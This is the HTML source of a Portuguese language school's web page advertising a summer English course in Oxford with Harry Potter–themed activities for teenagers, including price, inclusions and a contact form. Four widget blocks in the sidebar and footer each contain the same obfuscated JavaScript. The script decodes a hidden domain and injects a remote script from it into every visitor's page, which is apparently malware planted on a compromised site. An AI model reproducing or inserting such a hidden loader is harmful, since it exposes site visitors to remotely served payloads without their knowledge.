<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1711" height="1024" src="https://ciling.pt/wp-content/uploads/2023/02/Oxford_247-1711x1024.jpg" alt="" class="wp-image-3402" srcset="https://ciling.pt/wp-content/uploads/2023/02/Oxford_247-1711x1024.jpg 1711w, https://ciling.pt/wp-content/uploads/2023/02/Oxford_247-300x179.jpg 300w, https://ciling.pt/wp-content/uploads/2023/02/Oxford_247-768x460.jpg 768w, https://ciling.pt/wp-content/uploads/2023/02/Oxford_247-1536x919.jpg 1536w, https://ciling.pt/wp-content/uploads/2023/02/Oxford_247-2048x1225.jpg 2048w, https://ciling.pt/wp-content/uploads/2023/02/Oxford_247-24x14.jpg 24w, https://ciling.pt/wp-content/uploads/2023/02/Oxford_247-36x22.jpg 36w, https://ciling.pt/wp-content/uploads/2023/02/Oxford_247-48x29.jpg 48w" sizes="auto, (max-width: 1711px) 100vw, 1711px" /><figcaption class="wp-element-caption">Atividades ao ar livre</figcaption></figure>
</div>



<div class="wp-block-cb-slide">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1711" height="1024" src="https://ciling.pt/wp-content/uploads/2023/02/Oxford_273-1711x1024.jpg" alt="" class="wp-image-3403" srcset="https://ciling.pt/wp-content/uploads/2023/02/Oxford_273-1711x1024.jpg 1711w, https://ciling.pt/wp-content/uploads/2023/02/Oxford_273-300x179.jpg 300w, https://ciling.pt/wp-content/uploads/2023/02/Oxford_273-768x460.jpg 768w, https://ciling.pt/wp-content/uploads/2023/02/Oxford_273-1536x919.jpg 1536w, https://ciling.pt/wp-content/uploads/2023/02/Oxford_273-2048x1225.jpg 2048w, https://ciling.pt/wp-content/uploads/2023/02/Oxford_273-24x14.jpg 24w, https://ciling.pt/wp-content/uploads/2023/02/Oxford_273-36x22.jpg 36w, https://ciling.pt/wp-content/uploads/2023/02/Oxford_273-48x29.jpg 48w" sizes="auto, (max-width: 1711px) 100vw, 1711px" /><figcaption class="wp-element-caption">Excursão por Londres</figcaption></figure>
</div>
</div>



<h4 class="wp-block-heading"><em>Oxford é conhecida em todo o mundo como cidade universitária de grandes tradições, tendo muito para oferecer em termos arquitectónicos, históricos e culturais. Localizada no coração de Inglaterra, Oxford fica a apenas uma hora do centro de Londres, e a sua universidade compreende mais de 30 colégios, a maior parte deles perto do centro da cidade.</em></h4>



<p></p>
	</div><!-- .entry-content -->

</article><!-- #post-3393 -->

	<nav class="navigation post-navigation" aria-label="Artigos">
		<h2 class="screen-reader-text">Navegação de artigos</h2>
		<div class="nav-links"><div class="nav-next"><a href="https://ciling.pt/curso-de-verao-para-jovens-na-normandia-franca/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Curso de Verão para Jovens, na Normandia, França</span></a></div></div>
	</nav>
					</main><!-- #main -->
                </div>
            </div>

            <div class="col-md-4">
                
<aside id="secondary" class="widget-area">
	<section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3 class="voluntariado"><div class="icon-localizacao"></div>Localização</h3>
<p class="voluntariado">	
	</p>
<h3 class="voluntariado-hide"><div class="icon-escola"></div>Escola</h3>
<p class="voluntariado-hide">	
	English and Wizardry @ Oxford International College, Oxford</p>
<h3><div class="icon-data"></div>Data</h3>
<p>	
	1 semana: 02 a 09 Agosto 2026</p>
<h3 class="voluntariado"><div class="icon-idioma"></div>Idioma</h3>
<p class="voluntariado">	
	</p>

<h3><div class="icon-idade"></div>Idade</h3>
<p>
	
	Dos 12 aos 17 anos</p>
<h3><div class="icon-requisitos"></div>O que inclui</h3>
<p>– Teste inicial, livros e material de estudo<br />
– 20 Lições de Língua Inglesa por semana<br />
– Alojamento na Residência da escola<br />
– Pensão Completa (3 refeições diárias)<br />
– 5 tardes de actividades dedicadas a ‘feiticeiros e magos’<br />
&#8211; excursão ao Warner Brothers Studio Tour ‘The Making of Harry Potter´<br />
– Diploma de aproveitamento escolar<br />
– Assistência por monitores durante toda a estada<br />
– Seguro de Viagem</p>

<h3><div class="icon-preco"></div>Preço</h3>
<p><b>
	
Desde 2.225€</b></p>

<p><b>
<p><a href="#wow-modal-id-1"><button style="padding: 10px;background-color:#DC002E!important;width:100%!important;box-shadow: 0px 0px 10px 0px #988d8d80!important;border-radius:50px!important;";">Mais informações</button></a></p>
</b></p>

</div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
            </div>
        </div>
    </div>
</div>






<footer id="colophon" class="site-footer">


		    <section class="footer-sec">
	        <div class="container">
	            <div class="row">
	                	                    <div class="col-md-4">
	                        <aside id="custom_html-10" class="widget_text widget widget_custom_html"><h3 class="widget-title">Os nossos serviços</h3><div class="textwidget custom-html-widget"><p><a href="http://ciling.pt/cursos-para-adultos/">Cursos para Adultos</a></p>
<p><a href="http://ciling.pt/cursos-para-jovens/">Cursos para Jovens</a></p>
<p><a href="http://ciling.pt/programas-de-grupo/">Cursos de Verão – Partidas de Grupo</a></p>
<p><a href="http://ciling.pt/programas-especiais/">Programas Especiais</a></p>
<p><a href="https://ciling.pt/visitas-de-estudo/">Visitas de Estudo</a></p>
<p><a href="https://ciling.pt/voluntariado-internacional/">Voluntariado Internacional</a></p>
<p>
	<a href="https://ciling.pt/condicoes-gerais-voucher-oferta/">Voucher Oferta CILING</a>
</p>
<br>
<a href="https://www.livroreclamacoes.pt/Inicio/"><img src="http://ciling.pt/wp-content/uploads/2023/02/i006570.png" width="150"></a></div></aside><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	                    </div>
	                    	                	                    <div class="col-md-4">
	                        <aside id="custom_html-17" class="widget_text widget widget_custom_html"><h3 class="widget-title">Newsletter</h3><div class="textwidget custom-html-widget"><form method="post" action="https://ciling.pt/wp-admin/admin-ajax.php?action=tnp&amp;na=s" class="tnp-subscription" style="">
<input type="hidden" name="nlang" value="">

<div class="tnp-field tnp-field-email"><input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="E-mail" required></div>

<div class="tnp-field tnp-field-firstname"><input class="tnp-name" type="text" name="nn" id="tnp-2" value="" placeholder="Nome"></div>

<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Assinar" style="">
</div>
</form></div></aside><aside id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><br>
<p>
	<a href="http://ciling.pt/wp-content/uploads/2024/09/Politica-de-Proteccao-de-Dados-Pessoais-contem-aviso-de-privacidade-CILING-site-_Fev.2023.pdf">Política de privacidade</a>
</p>
<p>
	<a href="http://ciling.pt/condicoes-gerais/">Condições Gerais</a>
</p>
<p>
	<a href="http://ciling.pt/wp-content/uploads/2025/01/Política-de-Sustentabilidade-Ciling.pdf">Política de Sustentabilidade</a>
</p>
</div></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	                    </div>
	                    	                	                    <div class="col-md-4">
	                        <aside id="custom_html-16" class="widget_text widget widget_custom_html"><h3 class="widget-title">Contactos</h3><div class="textwidget custom-html-widget"><p style="color:white;"><img src="http://ciling.pt/wp-content/uploads/2023/02/email.png" width="23" style="margin-right:10px;margin-bottom:5px;margin-top:5px;">info@ciling.pt</p>
<p style="color:white;"><img src="http://ciling.pt/wp-content/uploads/2023/02/phone-call.png" width="23" style="margin-right:10px;margin-bottom:5px;margin-top:5px;">213 103 544 [chamada para a rede fixa nacional]</p>
<p style="color:white;"><img src="http://ciling.pt/wp-content/uploads/2023/02/place.png" width="23" style="margin-right:10px;margin-bottom:5px;margin-top:5px;">Av Guerra Junqueiro, 28 C | 1000-167 Lisboa-Portugal </p>
</div></aside><aside id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><br> 
<p>
	© Ciling – Centro Internacional de Linguas. Todos os direitos reservados.
</p>
<a href="https://www.instagram.com/ciling_linguas/?" target="_blank" style="display:inline-block;"><img src="http://ciling.pt/wp-content/uploads/2023/01/instagram-1-1.png" width="25"></a>
<a href="https://www.facebook.com/Ciling.linguas" target="_blank" style="display:inline-block;"><img src="http://ciling.pt/wp-content/uploads/2023/01/facebook-1.png" width="23"></a>
<a href="https://www.linkedin.com/company/ciling-centro-internacional-de-línguas" target="_blank" style="display:inline-block;"><img src="http://ciling.pt/wp-content/uploads/2024/03/linkedin.png" width="23"></a>
</div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	                    </div>
	                    	            </div>
	        </div>
	    </section>
	


		<div class="site-info">
		<p>
					<span><a target="_blank" rel="nofollow"
                       href="https://www.flawlessthemes.com/theme/job-stack-best-jobboard-wordpress-theme/">Job Stack</a> By Flawless Themes. Powered By WordPress</span>
                </p> 
		</div><!-- .site-info -->


	</footer><!-- #colophon -->
</div><!-- #page -->

<div class="modal-window" id="modal-window-1" role="dialog" aria-modal="true"  aria-live="off"><div class="modal-window__wrapper"><div class="modal-window__content"><div class="modal-window__content-wrapper"><div class="modal-window__content-main"><p><div class='fluentform ff-default fluentform_wrapper_4 ffs_default_wrap'><form data-form_id="4" id="fluentform_4" class="frm-fluent-form fluent_form_4 ff-el-form-top ff_form_instance_4_1 ff-form-loading ffs_default" data-form_instance="ff_form_instance_4_1" method="POST" ><fieldset  style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;">
                    <legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Formulário de Contacto</legend><input type='hidden' name='__fluent_form_embded_post_id' value='3393' /><input type="hidden" id="_fluentform_4_fluentformnonce" name="_fluentform_4_fluentformnonce" value="0ba6f04908" /><input type="hidden" name="_wp_http_referer" value="/curso-de-ingles-e-a-magia-de-harry-potter-em-oxford/" /><div class='ff-el-group  ff-custom_html' tabindex='-1' data-name="custom_html-4_1" ><p><strong>Preencha o formulário </strong></p></div><div data-type="name-element" data-name="names" class=" ff-field_container ff-name-field-wrapper" ><div class='ff-t-container'><div class='ff-t-cell '><div class='ff-el-group  ff-el-form-hide_label'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_4_names_first_name_' id='label_ff_4_names_first_name_' >Nome</label></div><div class='ff-el-input--content'><input type="text" name="names[first_name]" id="ff_4_names_first_name_" class="ff-el-form-control" placeholder="Nome" aria-invalid="false" aria-required=true></div></div></div><div class='ff-t-cell '><div class='ff-el-group  ff-el-form-hide_label'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_4_names_last_name_' id='label_ff_4_names_last_name_' >Apelido</label></div><div class='ff-el-input--content'><input type="text" name="names[last_name]" id="ff_4_names_last_name_" class="ff-el-form-control" placeholder="Apelido" aria-invalid="false" aria-required=true></div></div></div></div></div><div class='ff-el-group ff-el-form-hide_label'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_4_email' id='label_ff_4_email' aria-label="Email">Email</label></div><div class='ff-el-input--content'><input type="email" name="email" id="ff_4_email" class="ff-el-form-control" placeholder="E-mail" data-name="email"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group ff-el-form-hide_label'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_4_numeric-field' id='label_ff_4_numeric-field' aria-label="Telemóvel">Telemóvel</label></div><div class='ff-el-input--content'><input type="number" name="numeric-field" id="ff_4_numeric-field" class="ff-el-form-control" placeholder="Contacto Telefónico" data-name="numeric-field" inputmode="numeric" step="any"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group ff-el-form-hide_label'><div class="ff-el-input--label asterisk-right"><label for='ff_4_input_text' id='label_ff_4_input_text' aria-label="Assunto">Assunto</label></div><div class='ff-el-input--content'><input type="text" name="input_text" class="ff-el-form-control" placeholder="Assunto" data-name="input_text" id="ff_4_input_text"  aria-invalid="false" aria-required=false></div></div><div class='ff-el-group ff-el-form-hide_label'><div class="ff-el-input--label asterisk-right"><label for='ff_4_description' id='label_ff_4_description' aria-label="Como podemos ajudar?">Como podemos ajudar?</label></div><div class='ff-el-input--content'><textarea aria-required="false" aria-labelledby="label_ff_4_description" name="description" id="ff_4_description" class="ff-el-form-control" placeholder="Como podemos ajudar?" rows="3" cols="2" data-name="description" ></textarea></div></div><div class='ff-el-group ff-el-form-hide_label'><div class="ff-el-input--label asterisk-right"><label for='ff_4_url' id='label_ff_4_url' aria-label="URL">URL</label></div><div class='ff-el-input--content'><input type="url" name="url" value="" class="ff-el-form-control hide-element" data-name="url" id="ff_4_url"  aria-invalid="false" aria-required=false></div></div><div class='ff-el-group ' ><div class='ff-el-input--content'><div data-fluent_id='4' name='g-recaptcha-response'><div
		data-sitekey='6Ld3NyEsAAAAANVUNdKf2_F1Rh9fIeLLm2k-OV1O'
		id='fluentform-recaptcha-4-1'
		class='ff-el-recaptcha g-recaptcha'
		data-callback='fluentFormrecaptchaSuccessCallback'></div></div></div></div><div class='ff-el-group ff-text-left ff_submit_btn_wrapper'><button type="submit" class="ff-btn ff-btn-submit ff-btn-md ff_btn_style"  aria-label="Enviar">Enviar </button><style>form.fluent_form_4 .ff-btn-submit:not(.ff_btn_no_style) { background-color: #409EFF; color: #ffffff; }</style></div></fieldset></form><div id='fluentform_4_errors' class='ff-errors-in-stack ff_form_instance_4_1 ff-form-loading_errors ff_form_instance_4_1_errors'></div></div>            <script type="text/javascript">
                window.fluent_form_ff_form_instance_4_1 = {"id":"4","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","cssClassName":"","asteriskPlacement":"asterisk-right"},"restrictions":{"denyEmptySubmission":{"enabled":false}}},"form_instance":"ff_form_instance_4_1","form_id_selector":"fluentform_4","rules":{"names[first_name]":{"required":{"value":true,"message":"Este campo \u00e9 obrigat\u00f3rio","global":false,"global_message":"This field is required"}},"names[middle_name]":{"required":{"value":false,"message":"This field is required","global":false,"global_message":"This field is required"}},"names[last_name]":{"required":{"value":true,"message":"Este campo \u00e9 obrigat\u00f3rio","global":false,"global_message":"This field is required"}},"email":{"required":{"value":true,"message":"Este campo \u00e9 obrigat\u00f3rio","global":false,"global_message":"This field is required"},"email":{"value":true,"message":"This field must contain a valid email","global":false,"global_message":"This field must contain a valid email"}},"numeric-field":{"required":{"value":true,"message":"Este campo \u00e9 obrigat\u00f3rio","global":false,"global_message":"This field is required"},"numeric":{"value":true,"message":"This field must contain numeric value","global":false,"global_message":"This field must contain numeric value"},"min":{"value":"","message":"Minimum value is ","global":false,"global_message":"Validation fails for minimum value"},"max":{"value":"","message":"Maximum value is ","global":false,"global_message":"Validation fails for maximum value"},"digits":{"value":"","message":"The number of digits has to be ","global":false,"global_message":"Validation fails for limited digits"}},"input_text":{"required":{"value":false,"message":"This field is required","global":false,"global_message":"This field is required"}},"description":{"required":{"value":false,"message":"This field is required","global":false,"global_message":"This field is required"}},"url":{"required":{"value":false,"message":"This field is required","global":false,"global_message":"This field is required"},"url":{"value":false,"message":"This field must contain a valid url","global":false,"global_message":"This field must contain a valid url"}},"g-recaptcha-response":[]},"debounce_time":300};
                            </script>
            </p></div></div><div class="modal-window__close" tabindex="0" role="button" aria-label="Close">Close</div></div></div></div>        <div class="searchwp-modal-form" id="searchwp-modal-652ea0d21b1427a1bfa685e40d9bc1de" aria-hidden="true">
			
<div class="searchwp-modal-form-default">
	<div class="searchwp-modal-form__overlay" tabindex="-1" data-searchwp-modal-form-close>
		<div class="searchwp-modal-form__container" role="dialog" aria-modal="true">
			<div class="searchwp-modal-form__content">
				<form role="search" method="get" class="search-form" action="https://ciling.pt/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			<input type="hidden" name="swpmfe" value="652ea0d21b1427a1bfa685e40d9bc1de" /></form>			</div>
			<footer class="searchwp-modal-form__footer">
				<button class="searchwp-modal-form__close button" aria-label="Close" data-searchwp-modal-form-close></button>
			</footer>
		</div>
	</div>
</div>


<style>
    .searchwp-modal-form {
        display: none;
    }

    .searchwp-modal-form.is-open {
        display: block;
    }

    
	/* ************************************
	 *
	 * 1) Overlay and container positioning
	 *
	 ************************************ */
	.searchwp-modal-form-default .searchwp-modal-form__overlay {
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		display: flex;
		justify-content: center;
		align-items: center;
		z-index: 9999990;
	}

	.searchwp-modal-form-default .searchwp-modal-form__container {
		width: 100%;
		max-width: 500px;
		max-height: 100vh;
	}

	.searchwp-modal-form-default .searchwp-modal-form__content {
		overflow-y: auto;
		box-sizing: border-box;
		position: relative;
		z-index: 9999998;
	}

    .searchwp-modal-form-default .searchwp-modal-form__close {
        display: block;
    }

    .searchwp-modal-form-default .searchwp-modal-form__close:before {
        content: "\00d7";
    }

    

    
	/* **************************************
	 *
	 * 2) WordPress search form customization
	 *
	 ************************************** */

    .searchwp-modal-form-default .searchwp-modal-form__overlay {
        background: rgba(45, 45, 45 ,0.6);
    }

    .searchwp-modal-form-default .searchwp-modal-form__content {
        background-color: #fff;
        padding: 2em;
        border-radius: 2px;
    }

	.searchwp-modal-form-default .searchwp-modal-form__content .search-form {
		display: flex;
		align-items: center;
		justify-content: center;
	}

	.searchwp-modal-form-default .searchwp-modal-form__content .search-form label {
		flex: 1;
		padding-right: 0.75em; /* This may cause issues depending on your theme styles. */

		/* Some common resets */
		float: none;
		margin: 0;
		width: auto;
	}

	.searchwp-modal-form-default .searchwp-modal-form__content .search-form label input {
		display: block;
		width: 100%;
		margin-left: 0.75em;

		/* Some common resets */
		float: none;
		margin: 0;
	}

	.searchwp-modal-form-default .searchwp-modal-form__footer {
		padding-top: 1em;
	}

	.searchwp-modal-form-default .searchwp-modal-form__close {
        line-height: 1em;
		background: transparent;
		padding: 0.4em 0.5em;
        border: 0;
        margin: 0 auto;
	}

	.searchwp-modal-form-default .searchwp-modal-form__close:before {
		font-size: 2em;
	}

	/* ******************************************
	 *
	 * 3) Animation and display interaction setup
	 *
	 ***************************************** */
	@keyframes searchwpModalFadeIn {
		from { opacity: 0; }
		to { opacity: 1; }
	}

	@keyframes searchwpModalFadeOut {
		from { opacity: 1; }
		to { opacity: 0; }
	}

	@keyframes searchwpModalSlideIn {
		from { transform: translateY(15%); }
		to { transform: translateY(0); }
	}

	@keyframes searchwpModalSlideOut {
		from { transform: translateY(0); }
		to { transform: translateY(-10%); }
	}

	.searchwp-modal-form[aria-hidden="false"] .searchwp-modal-form-default .searchwp-modal-form__overlay {
		animation: searchwpModalFadeIn .3s cubic-bezier(0.0, 0.0, 0.2, 1);
	}

	.searchwp-modal-form[aria-hidden="false"] .searchwp-modal-form-default .searchwp-modal-form__container {
		animation: searchwpModalSlideIn .3s cubic-bezier(0, 0, .2, 1);
	}

	.searchwp-modal-form[aria-hidden="true"] .searchwp-modal-form-default .searchwp-modal-form__overlay {
		animation: searchwpModalFadeOut .3s cubic-bezier(0.0, 0.0, 0.2, 1);
	}

	.searchwp-modal-form[aria-hidden="true"] .searchwp-modal-form-default .searchwp-modal-form__container {
		animation: searchwpModalSlideOut .3s cubic-bezier(0, 0, .2, 1);
	}

	.searchwp-modal-form-default .searchwp-modal-form__container,
	.searchwp-modal-form-default .searchwp-modal-form__overlay {
		will-change: transform;
	}
    </style>
        </div>
		        <style>
            .searchwp-live-search-results {
                opacity: 0;
                transition: opacity .25s ease-in-out;
                -moz-transition: opacity .25s ease-in-out;
                -webkit-transition: opacity .25s ease-in-out;
                height: 0;
                overflow: hidden;
                z-index: 9999995; /* Exceed SearchWP Modal Search Form overlay. */
                position: absolute;
                display: none;
            }

            .searchwp-live-search-results-showing {
                display: block;
                opacity: 1;
                height: auto;
                overflow: auto;
            }

            .searchwp-live-search-no-results {
                padding: 3em 2em 0;
                text-align: center;
            }

            .searchwp-live-search-no-min-chars:after {
                content: "Continue typing";
                display: block;
                text-align: center;
                padding: 2em 2em 0;
            }
        </style>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        <link rel='stylesheet' id='carousel-block-slick-style-css' href='https://ciling.pt/wp-content/plugins/carousel-block/blocks/vendor/slick/slick.min.css?ver=2.0.6' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-buttons-is-layout-1{justify-content:flex-start;}.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}
</style>
<link rel='stylesheet' id='fluent-form-styles-css' href='https://ciling.pt/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=6.1.11' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://ciling.pt/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=6.1.11' media='all' />
<script src="https://ciling.pt/wp-content/plugins/tabs-responsive/assets/js/tabs-custom.js?ver=6.7.2" id="wpsm_tabs_r_custom-js-front-js"></script>
<script src="https://ciling.pt/wp-content/themes/job-stack/js/navigation.js?ver=1.0" id="job-stack-navigation-js"></script>
<script src="https://ciling.pt/wp-content/themes/job-stack/assets/js/bootstrap.min.js?ver=1.0" id="job-stack-bootstrap-js"></script>
<script src="https://ciling.pt/wp-content/themes/job-stack/assets/js/slick.min.js?ver=1.0" id="job-stack-slick-js"></script>
<script src="https://ciling.pt/wp-content/themes/job-stack/assets/js/chosen.jquery.min.js?ver=1.0" id="job-stack-chosen-js"></script>
<script src="https://ciling.pt/wp-content/themes/job-stack/assets/js/app.js?ver=1.0" id="job-stack-app-js"></script>
<script src="https://ciling.pt/wp-content/themes/job-stack/js/skip-link-focus-fix.js?ver=6.7.2" id="job-stack-skip-link-focus-fix-js"></script>
<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https:\/\/ciling.pt\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://ciling.pt/wp-content/plugins/newsletter/main.js?ver=9.0.9" id="newsletter-js"></script>
<script id="swp-live-search-client-js-extra">
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/ciling.pt\/wp-admin\/admin-ajax.php","origin_id":3393,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
</script>
<script src="https://ciling.pt/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.6" id="swp-live-search-client-js"></script>
<script src="https://ciling.pt/wp-content/plugins/carousel-block/blocks/vendor/slick/slick.min.js?ver=2.0.6" id="carousel-block-slick-script-js"></script>
<script src="https://ciling.pt/wp-content/plugins/carousel-block/blocks/vendor/slick/init.js?ver=2.0.6" id="carousel-block-slick-init-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=6.1.11" id="google-recaptcha-js"></script>
<script id="fluent-form-submission-js-extra">
var fluentFormVars = {"ajaxUrl":"https:\/\/ciling.pt\/wp-admin\/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year","firstDayOfWeek":1},"pro_version":"","fluentform_version":"6.1.11","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemTextSingular":"Only %%maxItemCount%% option can be added","maxItemTextPlural":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":false},"nonce":"955ab660ef","form_id":"4","step_change_focus":"1","has_cleantalk":"","pro_payment_script_compatible":""};
</script>
<script src="https://ciling.pt/wp-content/plugins/fluentform/assets/js/form-submission.js?ver=6.1.11" id="fluent-form-submission-js"></script>
<script id="modal-window-js-extra">
var ModalWindow = {"modal-window-1":{"overlay":true,"blockPage":true,"action":["click",0],"closeAction":[true,true],"mobile":[480,100,"px"],"triggers":["wow-modal-id-1","wow-modal-close-1","wow-button-close1"],"animation":["fade",400,"fade",400],"style":{"--mw-zindex":"999999","--mw-position":"fixed","--mw-radius":"5px","--mw-padding":"10px","--mw-font-size":"16px","--mw-font-family":"inherit","--mw-bg-color":"#ffffff","--mw-overlay":"rgba(0,0,0,.7)","--mw-scrollbar-width":"thin","--mw-scrollbar-color":"#4F4F4F","--mw-scrollbar-track":"rgba(255,255,255, 0)","--mw-scrollbar-thin":"6px","--mw-width":"662px","--mw-height":"auto","--mw-inset-top":"10vh","--mw-inset-right":"10%","--mw-inset-left":"10%","--mw-close-padding":"6px 12px","--mw-close-size":"12px","--mw-close-font":"inherit","--mw-close-weight":"400","--mw-close-style":"normal","--mw-close-radius":"0px","--mw-close-box":"24px","--mw-close-color":"#ffffff","--mw-close-h-color":"#000000","--mw-close-bg":"#000000","--mw-close-h-bg":"#ffffff","--mw-close-inset":"0px 0px auto auto"}},"ajaxurl":"https:\/\/ciling.pt\/wp-admin\/admin-ajax.php","nonce":"f9f5ed3bab"};
</script>
<script src="https://ciling.pt/wp-content/plugins/modal-window/public/assets/js/modalWindow.min.js?ver=6.2.3" id="modal-window-js"></script>
<script id="searchwp-modal-form-js-extra">
var searchwp_modal_form_params = {"disableScroll":""};
</script>
